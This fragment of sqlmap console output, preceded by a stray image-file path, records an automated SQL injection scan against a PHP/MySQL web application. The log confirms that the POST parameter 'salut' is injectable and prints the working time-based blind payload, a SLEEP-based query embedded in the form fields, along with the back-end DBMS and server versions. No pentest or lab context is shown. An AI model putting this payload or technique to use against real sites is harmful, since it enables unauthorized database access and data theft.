 ns'
[15:11:24] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[15:11:24] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 colu
mns'
[15:11:24] [INFO] checking if the injection point on POST parameter 'salut' i
s a false positive
POST parameter 'salut' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 4532 HTTP(
s) requests:
---
Parameter: salut (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: example1_length=10&salut=Dr'+(SELECT 0x6c536c76 WHERE 3007=3007
AND (SELECT 4977 FROM (SELECT(SLEEP(5)))cwax))+'&first=ss&last=ss&rank=1&dept
=11&designation=66&status=admin&save=
---
[15:11:40] [INFO] the back-end DBMS is MySQL
[15:11:40] [WARNING] it is very important to not stress the network connectio
n during usage of time-based payloads to prevent potential disruptions
web application technology: PHP 5.4.45, Nginx 1.15.11